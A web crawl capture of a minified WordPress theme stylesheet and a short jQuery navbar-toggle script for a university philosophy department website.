li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.departamento h2,.single-departamento h2,.category-noticias-departamento h2,.term-eventos-departamento h2,.noticias-departamento h2,.term-docente-efetivo-departamento h2,.term-docente-substituto-departamento h2,.term-bolsista-prograd-departamento h2,.term-equipe-administrativa-do-departamento h2{color:#15959F}.single-departamento h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.single-departamento h2{color:#15959F}.single-departamento a{color:#15959F}.blog .outer-header .outer-menu-interno-header,.post-type-archive-eventos .outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:50px;position:relative}.blog .outer-header .outer-menu-interno-header .navbar-collapse,.post-type-archive-eventos .outer-header .outer-menu-interno-header .navbar-collapse{display:none !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.post-type-archive-eventos .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.tax-tipo_corpo_docente .formacao,.tax-tipo_corpo_docente .email,.tax-tipo_corpo_docente .apresentacao,.tax-tipo_corpo_docente .descricao{margin-bottom:15px;margin-right:15px}.term-equipe-administrativa-da-pos-graduacao .formacao,.term-equipe-administrativa-da-pos-graduacao a.blog-leia-mais,.term-equipe-administrativa-da-filosofia-na-praca .formacao,.term-equipe-administrativa-da-filosofia-na-praca a.blog-leia-mais,.term-equipe-administrativa-da-graduacao .formacao,.term-equipe-administrativa-da-graduacao a.blog-leia-mais,.term-equipe-administrativa-do-departamento .formacao,.term-equipe-administrativa-do-departamento a.blog-leia-mais{display:none}.term-equipe-administrativa-da-pos-graduacao .descricao,.term-equipe-administrativa-da-filosofia-na-praca .descricao,.term-equipe-administrativa-da-graduacao .descricao,.term-equipe-administrativa-do-departamento .descricao{display:block !important}.footer{background-color:#263446;padding:15px 0px}.footer p{color:#fff}.footer .nauweb{color:#fff;float:right}.footer .nauweb a{color:#fff;text-decoration:none}#eab_month_navigation_widget-2{margin-top:30px;border-top:1px solid;padding-top:15px}@media only screen and (max-width: 768px){.menu-mobile{margin-bottom:15px}p,a,span{font-size:13px !important;line-height:18px !important}body{font-size:13px !important;line-height:18px !important}.outer-slider ul.bxslider li.area-slider .box-slider{padding:15px}.outer-slider ul.bxslider li.area-slider .box-slider h2{font-size:22px;line-height:28px}.navbar-collapse ul li{display:block !important}.navbar-collapse ul#departamento-menu,.navbar-collapse ul#extensao-menu,.navbar-collapse ul#pos-menu,.navbar-collapse ul#graduacao-menu{padding-left:20px !important}h1,.h1{font-size:25px}h2,.h2{font-size:22px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:15px}}@media only screen and (max-width: 480px){.outer-slider .bx-wrapper .bx-controls{display:none}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}a,a:visited{color:#444 !important;text-decoration:underline}a:after,a:visited:after{content:" (" attr(href) ")"}a abbr[title]:after,a:visited abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.sidebar,.page-navigation,.wp-prev-next,.respond-form,nav{display:none}}


--- FILE ---
content_type: application/javascript
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8
body_size: 279
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';

		// // DOM ready, take it away
		// var opcoesNav = {
		// 	offset: 300,
		// }

		// var header = new Headhesive('.header', opcoesNav);

		/**
		 * Need to use the JS version, rather than the data-* attributes.
		 */
		$('.navbar-toggle').on('click', function () {
		    $('.collapse').collapse('toggle');
		});

	});

	
})(jQuery, this);
